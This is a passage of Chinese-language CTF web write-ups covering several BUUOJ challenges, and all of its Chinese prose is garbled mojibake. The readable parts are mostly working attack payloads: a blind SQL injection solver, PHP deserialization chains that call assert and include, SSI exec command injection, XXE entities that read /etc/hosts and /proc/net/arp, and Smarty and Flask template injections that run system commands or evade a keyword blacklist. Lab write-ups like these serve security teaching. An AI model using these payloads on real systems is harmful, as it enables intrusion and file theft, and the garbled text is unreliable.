while low <= high:
mid = (low + high) // 2
res = payload(i, mid)
if res:
low = mid + 1
else:
high = mid - 1
finalchar = (low + high + 1) // 2
flag += chr(finalchar)
if flag[-1] == '}':
break
print(flag)
exp()
�����õ������ע��,0^1=1, 0^0=0����id=1��0ʱ,ҳ����ʾ���ݲ�һ��,���,���
0^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d
����1,˵�����ź������䷵��1,�жϲ�ѯ����ĵ�ǰ�ַ��Ƿ�����һ��ķ�Χ��,Ȼ����С��Χ,����ҵ�����ַ�,�ظ�����,ֱ��ȫ���ҵ���
References
https://www.cnblogs.com/wangtanzhi/p/12305052.html
[NPUCTF2020]ReadlezPHP
��F12��Դ����,��������:
<p>����ǰ�˵�NPU��ʱ����Ϊ����ʱ:<a href="./time.php?source"></a></p>
��������:
/time.php?source
����Դ����:
<?php
#error_reporting(0);
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);
�������л�,����payload:
<?php
class HelloPhp {
public $a = "phpinfo()";
public $b = "assert";
}
$a = new HelloPhp();
echo serialize($a);
?>
assert����:�������ж�һ������ʽ�Ƿ����,����true or false,�ص��Ǻ�����ִ�д˱���ʽ���������ʽΪ������assert(��echo(1)��),������1,�����Ϊassert(��echo 1;��)���������
����url:
/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
��phpinfo()ҳ������flag���ɵõ�flag��
References
https://www.cnblogs.com/h3ng/p/12890693.html
[BJDCTF2020]EasySearch
��dirsearchɨ��:
python dirsearch.py -u http://6cc91237-51e2-47fb-ad7c-a5d2cccebdc8.node3.buuoj.cn/ -e * --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/mylist.txt
����/index.php.swp,����/index.php.swp:
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
�������md5��ǰ��λ����6d0bc1,��½�ɹ���
python�ű�:
import hashlib
i = 0
while True:
m = hashlib.md5(str(i).encode('utf-8')).hexdigest()
if m[0:6] == '6d0bc1':
print(i, " ", m)
break
i +=1
todo����̫����,���߳�����ٶ�?
��������:
POST /index.php HTTP/1.1
Host: 6cc91237-51e2-47fb-ad7c-a5d2cccebdc8.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=123&password=2020666
������Ӧͷ:
Url_is_here: public/05824f6f3fbef89116dee0e9a8da86e3330ab96b.shtml
���ʴ��ļ�,��ʾ:
Hello,123
data: Wednesday, 28-Apr-2021 15:02:31 UTC
Client IP: 172.16.128.254
û��ʲô����,����shtml©��,����<!--#exec cmd="����"-->����Զ����������ִ��©����
References
http://zone.secevery.com/article/1142
��������:
POST /index.php HTTP/1.1
Host: 6cc91237-51e2-47fb-ad7c-a5d2cccebdc8.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
username=<!--#exec cmd="find / -name flag*"-->&password=2020666
������Ӧͷ:
Url_is_here: public/501795be0e8b58d9ad8c3047f5302a5844845344.shtml
���ʴ��ļ�,�ҵ�flag�ļ�:
/var/www/html/flag_990c66bf85a09c664f0b6741840499b2
��������:
POST /index.php HTTP/1.1
Host: 6cc91237-51e2-47fb-ad7c-a5d2cccebdc8.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
username=<!--#exec cmd="cat /var/www/html/flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
�ٴη�����Ӧͷ���ļ�,�õ�flag��
References
https://blog.csdn.net/SopRomeo/article/details/105225341
https://www.cnblogs.com/wangtanzhi/p/12354394.html
[MRCTF2020]Ezpop
����ҳ,����Դ����:
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
}
ħ������:
__construct()//��һ������ʱ������
__destruct() //��һ����������ʱ������
__toString() //��һ��������һ���ַ���ʹ��
__sleep() //�ڶ����ڱ����л�֮ǰ����
__wakeup() //���ڷ����л�֮������������(ͨ�����л�����Ԫ�ظ����������ƹ�)
__get() //���һ����ij�Ա����ʱ����,���ʲ����ڵ����Ի�����������ʱ����
__set() //����һ����ij�Ա����ʱ����
__invoke() //���ú����ķ�ʽ����һ������ʱ�Ļ�Ӧ����
_call() **//������һ�������еIJ����õķ�����ʱ��ͻ�ִ���������
References
https://www.jianshu.com/p/40ab1c531fcc
����˼·��
- ����
Modifier�����,���ֿ���includeһ���ļ�,��$value��ȡflag.phpʱ�ͻ���ʾflag,ʵ����һ������Ҫ����append()����,����__invoke����������append����, - �����ڵ���������ε���
__invoke,��Modifier�ú�������ʽ���õ�ʱ�����__invoke,���Ǽ��һ��,����Test����:
public function __get($key){
$function = $this->p;
return $function();
}
���p��ֵ��Modifier,��return $function();ʱ,�ͻᴥ��__invoke��
- �����ִ��
__get������,�������Test�����ڵı����Ż�ִ��__get,����Show����:
public function __toString(){
return $this->str->source;
}
���strֵ��Test,���ò����ڵı���sourceʱ,�ͻᴥ��__get������
- ������
__toString��?��Show�౻�����ַ���ʹ��ʱ�ͻ����__toString,����:
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
�������Show��ʱ,���ݵIJ�����Show��ʱ,�ͻ����__toString��
- ������
__construct��?ֱ��ʵ����һ��������ˡ�
�����Ϲ��������,����php����:
<?php
class Modifier {
protected $var = "php://filter/convert.base64-encode/resource=flag.php";
}
class Show{
public $source;
public $str;
public function __construct($file){
$this->source = $file;
}
}
class Test{
public $p;
}
$a = new Show();
$a->str = new Test();
$a->str->p = new Modifier();
$b = new Show($a);
echo urlencode(serialize($b));
?>
$var����ֱ����flag.php,��Ҫʹ��php://filter����ȡ����,����ֱ��include�൱��ִ�ж���,�����������
֮������Ҫurl����urlencode(serialize($b)),��Ϊprotected�����������л���,������Ϊ:\x00*\x00���ڲ��ɼ��ַ�\x00,ֱ��echo serialize($b)������\00��
����������url:
/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
����ҳ���صĽ����base64����,�õ�flag��
[NCTF2019]True XML cookbook
����ҳ,�����ǵ�¼ҳ�档��������û�������,��Burp Suite����:
POST /doLogin.php HTTP/1.1
Host: 9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Content-Length: 61
Accept: application/xml, text/xml, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.56
Content-Type: application/xml;charset=UTF-8
Origin: http://9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Referer: http://9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Connection: close
<user><username>123</username><password>123</password></user>
���з���Content-Type: application/xml;charset=UTF-8,˵�����ܴ���xxeʵ��ע��©��,����XXE����,��Ѱ�һ��Ե㡣��������:
POST /doLogin.php HTTP/1.1
Host: 9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Content-Type: application/xml;charset=UTF-8
Content-Length: 106
<!DOCTYPE a[
<!ENTITY b "abc">
]>
<user><username>&b;</username><password>admin</password></user>
��Ӧ��:
<result><code>0</code><msg>abc</msg></result>
���ִ��ڻ��Ե�,˵������xxe©��,��������file://,php://��αЭ����л�ȡ�ļ�,��������:
POST /doLogin.php HTTP/1.1
Host: 9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Content-Type: application/xml;charset=UTF-8
Content-Length: 126
<!DOCTYPE a[
<!ENTITY b system "file:///flag.php">
]>
<user><username>&b;</username><password>admin</password></user>
��Ӧ����,�������������ļ�,���Է���Linux���������ļ�:
/etc/hosts�������������Ļ���
/etc/passwd�û�����
/proc/net/arpÿ������ӿڵ�arp����dev��
��������:
POST /doLogin.php HTTP/1.1
Host: 9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Content-Type: application/xml;charset=UTF-8
Content-Length: 127
<!DOCTYPE a[
<!ENTITY b SYSTEM "file:///etc/hosts">
]>
<user><username>&b;</username><password>admin</password></user>
��Ӧû�з����м�ֵ�����ݡ�
�����������/proc/net/arp:
POST /doLogin.php HTTP/1.1
Host: 9d784dd6-4cb7-49c5-b356-10eb8b80e9df.node3.buuoj.cn
Content-Type: application/xml;charset=UTF-8
Content-Length: 130
<!DOCTYPE a[
<!ENTITY b SYSTEM "file:///proc/net/arp">
]>
<user><username>&b;</username><password>admin</password></user>
��Ӧ����һ��������10.0.8.2,����C����̽�ҵ����õ�������������
C��ָ����ͬһ�������ڵ�����������,ÿ��IP��ABCD�ĸ���,�ٸ�����,192.168.0.1,A�ξ���192,B����168,C����0,D����1,��C����̽����˼����������ͬһC���е�����һ̨������,Ҳ����˵��D��1-255�е�һ̨������,Ȼ�����ù�����̽���¸÷�������
��Burp Suite����D��,������10.0.8.11����Ӧ�з���flag��
References
https://blog.csdn.net/weixin_43221560/article/details/108152738
https://www.cnblogs.com/renhaoblog/p/13026361.html
https://www.icode9.com/content-4-802965.html
[CISCN2019 ����������]Web11
todoΪʲô���뵽{if}
����ҳ,��ҳ�ײ���ʾ:Build with Smarty
��������:
GET / HTTP/1.1
Host: node3.buuoj.cn:26290
X-Forwarded-For: {if system("ls /")}{/if}
�����Ŀ¼�ļ�,����flag�ļ���
��������:
GET / HTTP/1.1
Host: node3.buuoj.cn:26290
X-Forwarded-For: {if system("cat /flag")}{/if}
�õ�flag��
References
https://www.freebuf.com/column/219913.html
[GYCTF2020]FlaskApp
����һ SSTI���ļ�
����Ŀ,��ʾ��flask���,˵����Ҫ�õ�ssti��
����base64����ʱ,�������һ��������base64��ʽ���ַ����ᱨ��,�ڱ�����Ϣ���ҵ�/app/app.py,�㿪����app.pyԴ�롣
@app.route('/decode',methods=['POST','GET'])
def decode():
if request.values.get('text') :
text = request.values.get("text")
text_decode = base64.b64decode(text.encode())
tmp = "��� : {0}".format(text_decode.decode())
if waf(tmp) :
flash("no no no !!")
return redirect(url_for('decode'))
res = render_template_string(tmp)
����ֻ��һ����,��취��ȡapp.py������Դ��,��Ҫ��ȡapp.py��
base64���������ַ���:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__.__builtins__.open('app.py','r').read() }}{% endif %}{% endfor %}
����:
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__.open('app.py','r').read() }}
Ȼ���ڽ���ҳ����base64����,��ҳ����app.py��Դ��,���ֺ�����:
black_list = ["flag","os","system","popen","import","eval","chr","request", "subprocess","commands","socket","hex","base64","*","?"]
������flag,import,os�ȴʡ�
���Զ�ȡĿ¼,base64���������ַ���:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__.__builtins__['__imp'+'ort__']('o'+'s').listdir('/') }}{% endif %}{% endfor %}
����:
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}
Ȼ���ڽ���ҳ����base64����,����flag�ļ�Ϊ:this_is_the_flag.txt,base64���������ַ���:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %}
����:
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__.open('/this_is_the_fl'+'ag.txt','r').read()}}
����Ƭ�����ַ���ƴ��:
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__.open('txt.galf_eht_si_siht/'[::-1],'r').read()}}
Ȼ���ڽ���ҳ����base64����,�õ�flag��
todo payload����һ�¡���
References
https://blog.csdn.net/qq_45521281/article/details/106639111
https://blog.csdn.net/Alexhcf/article/details/108400293
https://zhuanlan.zhihu.com/p/32138231
https://www.cnblogs.com/h3zh1/p/12694933.html
������ PIN�뱬��
todo��ʱ���ٿ���